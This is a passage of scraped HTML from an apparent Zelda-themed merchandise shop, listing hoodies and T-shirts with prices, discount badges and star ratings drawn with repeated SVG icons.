</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="118">
    <a href="https://zelda-merch.com/product/wind-waker-island-lobster-pajamas-pullover-hoodie-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/zelda-merch.com/media/343/conversions/ssrcomhoodiemenscharcoal_heatherfrontsquare_productx600-bgf8f8f8.1-1-small.jpg?w=250&amp;h=250"
                alt="Wind Waker Island Lobster Pajamas Pullover Hoodie RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://zelda-merch.com/product/wind-waker-island-lobster-pajamas-pullover-hoodie-rb1608" class="capitalize hover:underline leading-3">Wind Waker Island Lobster Pajamas Pullover Hoodie RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="108">
    <a href="https://zelda-merch.com/product/korok-pullover-hoodie-rb1608-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/zelda-merch.com/media/312/conversions/ssrcomhoodiemens322e3f696a94a5d4frontsquare_productx600-bgf8f8f8.1u2-small.jpg?w=250&amp;h=250"
                alt="Korok Pullover Hoodie RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://zelda-merch.com/product/korok-pullover-hoodie-rb1608-2" class="capitalize hover:underline leading-3">Korok Pullover Hoodie RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="59">
    <a href="https://zelda-merch.com/product/korok-classic-t-shirt-rb1608-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/zelda-merch.com/media/165/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-2-small.jpg?w=250&amp;h=250"
                alt="Korok   Classic T-Shirt RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://zelda-merch.com/product/korok-classic-t-shirt-rb1608-4" class="capitalize hover:underline leading-3">Korok   Classic T-Shirt RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="34">
    <a href="https://zelda-merch.com/product/balance-pullover-hoodie-rb1608-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/zelda-merch.com/media/94/conversions/ssrcomhoodiemens322e3f696a94a5d4frontsquare_productx600-bgf8f8f8.1u6-small.jpg?w=250&amp;h=250"
                alt="&quot;Balance&quot; Pullover Hoodie RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://zelda-merch.com/product/balance-pullover-hoodie-rb1608-2" class="capitalize hover:underline leading-3">"Balance" Pullover Hoodie RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
